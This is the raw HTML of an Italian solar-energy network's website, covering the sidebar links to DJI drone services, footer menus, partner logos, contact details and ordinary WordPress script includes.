<p>Negozio di droni dji. Scopri gli ultimi droni professionali per ispezioni e i migliori droni con termocamera per ispezioni di impianti fotovoltaici. Soluzioni drone con termocamera e telecamere NIR per elettroluminescenza. Droni serie matrice prezzi e payload</p>
</section><section id="block-5" class="widget widget_block">
<h5 class="wp-block-heading"><a href="https://dji.care/">DJI Care</a></h5>
</section><section id="block-6" class="widget widget_block widget_text">
<p>Assicurazione per droni dji. <em>DJI Care</em> è un servizio che vi toglie le preoccupazioni, coprendo i danni causati da normale utilizzo a droni, gimbal e altri prodotti DJI.</p>
</section><section id="block-7" class="widget widget_block">
<h5 class="wp-block-heading"><a href="https://dji.software/">Software DJI</a></h5>
</section><section id="block-8" class="widget widget_block widget_text">
<p>Software per droni dji rilievi topografici e analisi fotovoltaico. <em>Software</em> · <em>DJI</em> Modify · <em>DJI</em> Terra · <em>DJI</em> FlightHub 2 · <em>DJI</em> GS Pro · <em>DJI</em> Store Italia · Mio account · Informazioni · Newsletter. ISCRIVITI per ricevere sconti ed ...</p>
</section><section id="block-9" class="widget widget_block">
<h5 class="wp-block-heading"><a href="https://dji.delivery/">DJI Deliveryhub</a></h5>
</section><section id="block-10" class="widget widget_block widget_text">
<p>Droni da trasporto e droni gru. <em>DJI</em> DeliveryHub è una piattaforma completa per la gestione delle consegne aeree. La soluzione facilita in modo efficiente la pianificazione delle operazioni di trasporto con drone.</p>
</section><section id="block-11" class="widget widget_block">
<h5 class="wp-block-heading"><a href="https://www.horusdynamics.com/vendita-droni/drone-prezzi/dji-enterprise/dji-flycart/">DJI Flycart</a></h5>
</section><section id="block-12" class="widget widget_block widget_text">
<p>Drone da trasporto dji</p>
</section><section id="block-13" class="widget widget_block">
<h5 class="wp-block-heading"><a href="https://dji.enterprises/">DJI Enterprise</a></h5>
</section><section id="block-14" class="widget widget_block widget_text">
<p>Droni professionali DJI. <em>DJI Enterprise</em> fornisce soluzioni con droni per l'agricoltura, l'energia, la sicurezza pubblica, l'edilizia, le infrastrutture, l'edilizia e il fotovoltaico</p>
</section><section id="block-15" class="widget widget_block">
<h5 class="wp-block-heading"><a href="https://dji.network/">DJI Network</a></h5>
</section><section id="block-16" class="widget widget_block widget_text">
<p>Sistemi di trasmissione e radio dji</p>
</section><section id="block-17" class="widget widget_block">
<h5 class="wp-block-heading"><a href="https://dji.rent/">DJI Rent</a></h5>
</section><section id="block-18" class="widget widget_block widget_text">
<p>Noleggio droni dji. Noleggio dji matrice e droni professionali</p>
</section><section id="block-19" class="widget widget_block">
<h5 class="wp-block-heading"><a href="https://drone.education/">Drone Education</a></h5>
</section><section id="block-20" class="widget widget_block widget_text">
<p>Articoli accademici e di ricerca sul mondo dei droni news e informazioni di settore</p>
</section><section id="block-21" class="widget widget_block">
<h5 class="wp-block-heading"><a href="http://droni.co.uk">Droni</a></h5>
</section><section id="block-22" class="widget widget_block widget_text">
<p>Scopri gli ultimi droni professionali</p>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-4" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Relab</div>			<div class="textwidget"><p style="text-align: left;">Relab<br />
nasce da una Rete di Imprese, unite con l'obbiettivo di diffondere e favorire la diffusione del fotovoltaico e dell' energia pulita informando e assistendo su sviluppi e possibilità di fotovoltaico e rinnovabili</p>
</div>
		</section><section id="presscore-blog-categories-3" class="widget widget_presscore-blog-categories wf-cell wf-1-4"><ul class="custom-categories">	<li class="first cat-item cat-item-35"><a href="https://relabenergie.it/fotovoltaico/assistenza-impianto-fotovoltaico/" title="Visualizza tutti i post archiviati in Assistenza"><span class="item-name">Assistenza</span><span class="item-num">(3)</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://relabenergie.it/fotovoltaico/fotovoltaico/" title="Visualizza tutti i post archiviati in Fotovoltaico"><span class="item-name">Fotovoltaico</span><span class="item-num">(17)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://relabenergie.it/fotovoltaico/monitoraggio-fotovoltaico/" title="Visualizza tutti i post archiviati in Monitoraggio Fotovoltaico"><span class="item-name">Monitoraggio Fotovoltaico</span><span class="item-num">(7)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://relabenergie.it/fotovoltaico/pompe-di-calore/" title="Visualizza tutti i post archiviati in Pompe di Calore"><span class="item-name">Pompe di Calore</span><span class="item-num">(2)</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://relabenergie.it/fotovoltaico/pulizia-fotovoltaico/" title="Visualizza tutti i post archiviati in Pulizia fotovoltaico"><span class="item-name">Pulizia fotovoltaico</span><span class="item-num">(1)</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://relabenergie.it/fotovoltaico/accumulo-fotovoltaico/" title="Visualizza tutti i post archiviati in Sistemi Di Accumulo"><span class="item-name">Sistemi Di Accumulo</span><span class="item-num">(8)</span></a>
</li>
</ul></section><section id="tag_cloud-4" class="widget widget_tag_cloud wf-cell wf-1-4"><div class="widget-title">Tag</div><div class="tagcloud"><a href="https://relabenergie.it/fotovoltaico-/bergamo/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="bergamo (1 elemento)">bergamo</a>
<a href="https://relabenergie.it/fotovoltaico-/fotovoltaico/" class="tag-cloud-link tag-link-53 tag-link-position-2" style="font-size: 22pt;" aria-label="fotovoltaico (4 elementi)">fotovoltaico</a>
<a href="https://relabenergie.it/fotovoltaico-/monitoraggio-fotovoltaico/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 8pt;" aria-label="monitoraggio (1 elemento)">monitoraggio</a>
<a href="https://relabenergie.it/fotovoltaico-/pompe-di-calore/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 8pt;" aria-label="pompe di calore (1 elemento)">pompe di calore</a>
<a href="https://relabenergie.it/fotovoltaico-/pulizia-fotovoltaico/" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 8pt;" aria-label="pulizia impianti (1 elemento)">pulizia impianti</a>
<a href="https://relabenergie.it/fotovoltaico-/sistemi-di-accumulo/" class="tag-cloud-link tag-link-54 tag-link-position-6" style="font-size: 8pt;" aria-label="sistemi di accumulo (1 elemento)">sistemi di accumulo</a></div>
</section><section id="pages-3" class="widget widget_pages wf-cell wf-1-4"><div class="widget-title">Fotovoltaico</div>
			<ul>
				<li class="page_item page-item-24218"><a href="https://relabenergie.it/drone-education-news/">Drone education news</a></li>
<li class="page_item page-item-24222"><a href="https://relabenergie.it/droni-nel-fotovoltaico/">Droni nel fotovoltaico</a></li>
<li class="page_item page-item-834"><a href="https://relabenergie.it/">Fotovoltaico</a></li>
<li class="page_item page-item-24209"><a href="https://relabenergie.it/info/">Info e notizie</a></li>
<li class="page_item page-item-24220"><a href="https://relabenergie.it/latest-news/">latest news</a></li>
<li class="page_item page-item-23617"><a href="https://relabenergie.it/monitoraggio-fotovoltaico/">Monitoraggio Fotovoltaico</a></li>
<li class="page_item page-item-24216"><a href="https://relabenergie.it/notizie/">Notizie</a></li>
<li class="page_item page-item-23525"><a href="https://relabenergie.it/pompe-di-calore/">Pompe di Calore</a></li>
<li class="page_item page-item-23598"><a href="https://relabenergie.it/pulizia-fotovoltaico/">Pulizia Fotovoltaico</a></li>
<li class="page_item page-item-22994"><a href="https://relabenergie.it/relab-fotovoltaico/">Relab la rete del fotovoltaico</a></li>
<li class="page_item page-item-23552"><a href="https://relabenergie.it/sistemi-di-accumulo/">Sistemi Di Accumulo</a></li>
<li class="page_item page-item-24205"><a href="https://relabenergie.it/tecnologie-per-ispezioni-fotovoltaico/">Tecnologie Per Ispezioni Fotovoltaico</a></li>
			</ul>

			</section><section id="pages-4" class="widget widget_pages wf-cell wf-1-4"><div class="widget-title">Assistenza</div>
			<ul>
				<li class="page_item page-item-23605"><a href="https://relabenergie.it/contatti-fotovoltaico/">Contatti Fotovoltaico</a></li>
<li class="page_item page-item-24218"><a href="https://relabenergie.it/drone-education-news/">Drone education news</a></li>
<li class="page_item page-item-24222"><a href="https://relabenergie.it/droni-nel-fotovoltaico/">Droni nel fotovoltaico</a></li>
<li class="page_item page-item-24209"><a href="https://relabenergie.it/info/">Info e notizie</a></li>
<li class="page_item page-item-24220"><a href="https://relabenergie.it/latest-news/">latest news</a></li>
<li class="page_item page-item-22996"><a href="https://relabenergie.it/manutenzione-fotovoltaico/">Manutenzione fotovoltaico</a></li>
<li class="page_item page-item-23617"><a href="https://relabenergie.it/monitoraggio-fotovoltaico/">Monitoraggio Fotovoltaico</a></li>
<li class="page_item page-item-24216"><a href="https://relabenergie.it/notizie/">Notizie</a></li>
<li class="page_item page-item-23525"><a href="https://relabenergie.it/pompe-di-calore/">Pompe di Calore</a></li>
<li class="page_item page-item-23598"><a href="https://relabenergie.it/pulizia-fotovoltaico/">Pulizia Fotovoltaico</a></li>
<li class="page_item page-item-23552"><a href="https://relabenergie.it/sistemi-di-accumulo/">Sistemi Di Accumulo</a></li>
<li class="page_item page-item-24068"><a href="https://relabenergie.it/wpms-html-sitemap/">Sitemap Fotovoltaico</a></li>
<li class="page_item page-item-24205"><a href="https://relabenergie.it/tecnologie-per-ispezioni-fotovoltaico/">Tecnologie Per Ispezioni Fotovoltaico</a></li>
<li class="page_item page-item-14778"><a href="https://relabenergie.it/termografia/">Termografia</a></li>
			</ul>

			</section><section id="text-6" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><div class="textwidget"><a href="http://www.corna.it/" target="_blank" rel="noopener noreferrer"><img class="alignnone" style="margin: 5px 10px 0px 0px; max-width: 100%;" src="http://www.corna.it/wp-content/uploads/2017/01/impianti-fotovoltaici-domotica-impianti-elettrici-elettricista-bergamo-manutenzione-fotovoltaico-pulizia-logo-corna-80.png" alt="fotovoltaico bergamo pannelli fotovoltaici sistema di accumulo manutenzione pulizia fotovoltaico" width="81" height="81" /></a></div>
<div class="textwidget"><a href="http://www.ecotechno.it/" target="_blank" rel="noopener noreferrer"><img class="alignnone" style="margin: 10px 10px 0px 0px; max-width: 100%;" src="http://www.ecotechno.it/content/images/logo.png" alt="fotovoltaico pavia pannelli fotovoltaici sistemi di accumulo manutenzione fotovoltaico pavia pulizia pannelli fotovoltaici" width="122" height="39" /></a></div>
<div class="textwidget"><a href="http://www.ecotechno.it/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-23638" src="http://relabenergie.it/wp-content/uploads/2017/05/fotovoltaico-torino-pulizia-pannelli-fotovoltaici-manutenzione.png" alt="fotovoltaico torino" width="95" height="95" /></a><br />
<a href="http://www.eraenergia.it/"><img class="alignnone" style="margin: 5px 10px 0px 0px; max-width: 100%;" src="http://relabenergie.it/wp-content/uploads/2017/05/era-energia-relab.png" alt="fotovoltaico padova pannelli fotovoltaici sistema di accumulo manutenzione pulizia fotovoltaico" width="81" height="81" /></a></div>
<div class="textwidget"><a href="https://www.facebook.com/Rezzonico-Impianti-di-Rezzonico-Gianluca-1378227609114826/" target="_blank" rel="noopener noreferrer"><img class="alignnone" style="margin: 5px 10px 0px 0px; max-width: 100%;" src="http://relabenergie.it/wp-content/uploads/2017/05/rezzonico-impianti-relab.png" alt="fotovoltaico padova pannelli fotovoltaici sistema di accumulo manutenzione pulizia fotovoltaico" width="81" height="81" /></a></div>
</div>
		</section><section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contatti</div><div class="widget-info">Relab Energie
Rete di Imprese
Bergamo
</div><ul class="contact-info"><li><span class="color-primary">Tel :</span><br />035 4540660</li><li><span class="color-primary">E-mail:</span><br />info@relabenergie.it</li></ul></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://relabenergie.it/"><img class=" preload-me" src="https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-sistemi-di-accumulo-tesla-manutenzione-fotovoltaico-pulizia-prezzi-pannelli-solari-pratiche.png" srcset="https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-sistemi-di-accumulo-tesla-manutenzione-fotovoltaico-pulizia-prezzi-pannelli-solari-pratiche.png 80w, https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-sistemi-di-accumulo-impianti-elettrici-pulizia-fotovoltaico-moanutenzione-pannelli-fotovoltaici.png 160w" width="80" height="80"   sizes="80px" alt="Relab" /></a></div>
                <div class="wf-float-left">

					<span style="color: #0e0f0e"><b></b>2017 Relab <a style="color: #0e0f0e" href="http://marketing-web.site">seo</a></span>
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14229 first last depth-0"><a href='http://www.marketing-web.site' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Sito web</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='the7-stripes-css' href='https://relabenergie.it/wp-content/uploads/the7-css/legacy/stripes.css?ver=a14123bc27f6' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//relabenergie.it/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.11' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://relabenergie.it/wp-content/themes/dt-the7/js/main.min.js?ver=11.12.2" id="dt-main-js"></script>
<script src="https://relabenergie.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/relabenergie.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://relabenergie.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script src="//relabenergie.it/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.11" defer async id="tp-tools-js"></script>
<script src="//relabenergie.it/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.11" defer async id="revmin-js"></script>
<script src="https://relabenergie.it/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.12.2" id="dt-legacy-js"></script>
<script src="https://relabenergie.it/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://relabenergie.it/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.12.2" id="jquery-mousewheel-js"></script>
<script src="https://relabenergie.it/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.12.2" id="the7-custom-scrollbar-js"></script>
<script src="https://relabenergie.it/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script src="https://relabenergie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: relabenergie.it @ 2026-01-17 03:44:42 by W3 Total Cache
-->